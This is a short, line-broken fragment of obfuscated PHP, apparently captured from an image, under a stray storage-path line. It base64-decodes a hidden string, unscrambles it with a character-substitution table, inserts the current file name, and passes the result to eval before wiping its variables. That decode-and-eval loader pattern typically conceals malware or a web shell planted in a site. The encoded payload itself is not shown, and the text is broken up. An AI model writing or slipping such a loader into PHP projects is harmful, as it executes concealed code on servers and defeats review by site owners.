
$_C1534001330
=base64_decode(
$_C153400133
0
);
$_C1534001330
=strtr(
$_C1534001330
,
'#ATQyS
Ui<-&b1~;E6>tXL7Wxpv9={*!VP`]CH[R325I}o

Dkz)wfcJl8ju0F+eOM,(ms/q

.dgG4BhZKYN%na_r:	'
,
'>A

G1X(WO!v2rV9+hZM`JnS%370pEmD[=

-e{YiNR	aoqub&cH_KwjsU4~dyz#/:]<xt8;I,6QTg*
f.F)5lPkBL}C'
);
$_R
=str_replace(
'__FILE_
_'
,
"'"
.
$_F
.
"'"
,
$_C1534001330
);
eval
(
$_R
);
$_R
=
0
;
$_C1534001330
=
0
;